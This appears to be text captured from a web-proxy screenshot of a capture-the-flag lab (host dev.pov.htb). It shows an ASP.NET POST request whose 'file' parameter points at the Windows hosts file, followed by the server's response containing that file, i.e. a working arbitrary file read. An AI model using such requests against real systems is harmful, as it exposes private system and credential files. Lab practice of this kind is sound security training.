 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
iUMpsZd7xdkOqHZkGywM9PXyVhG79r8RcdNHQFAmGz7wAD4vzQ9O9%2F7zfTGXFh1Tsu8u%2F9x8HIqTP3Bj%2BUBj
F9TdRRk%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
nYFqxWCCCJCqf%2FQivNtG%2FzYJ4kGXxM4MKaTDPDLTl1h%2BGNGlVqI0r9zQAuOupzoxoz%2BtmHNZINGDWybtCe
nZqAZVN2kU3Epx6Wh5mhhd9qx3P0G4qjxuaSThxyecPXWAbni%2FDg%3D%3D&file=
C:\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 16 Jun 2024 18:42:04 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34